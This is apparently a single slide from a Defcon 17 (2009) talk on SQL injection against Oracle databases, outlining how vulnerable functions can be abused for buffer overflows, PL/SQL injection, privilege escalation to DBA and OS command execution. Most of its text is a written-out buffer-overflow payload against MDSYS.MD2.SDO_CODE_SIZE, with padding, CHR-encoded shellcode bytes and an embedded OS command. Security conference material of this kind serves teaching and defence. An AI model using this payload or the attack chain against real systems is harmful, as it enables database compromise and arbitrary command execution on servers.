SQL Injection and Vulnerable Functions
We can call functions in SQL but not procedures
Exploit Functions vulnerable to Buffer overflow and other issues
MDSYS.MD2.SDO_CODE_SIZE('AAAAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDDDDDDDDDEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEFFFFFFFFFFFFFFFFFFFFFFFFFFFGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHH'||CHR(131)||CHR(195)||CHR(9)||CHR(255)||CHR (227)||CHR(251)||CHR(90)||CHR(19)||CHR(124)||CHR(54)||CHR(141)||CHR(67)||CHR(19)||CHR(80)||chr(184)||chr(191)||chr(142)||chr(01)||chr(120)||chr(255)||chr(208)||chr(184)||chr(147)||chr(131)||chr(00)||chr(120)||chr(255)||chr(208)||'dir >c:\dir.txt')--
Exploit Functions vulnerable to PL/SQL Injection
If Authid=definer; execute PL/SQL with definer privileges
If Authid=current_user; execute PL/SQL; exploit vulnerable packages
Privilege escalation; become DBA
Execute OS Code
Defcon 17, Las Vegas, July 2009
11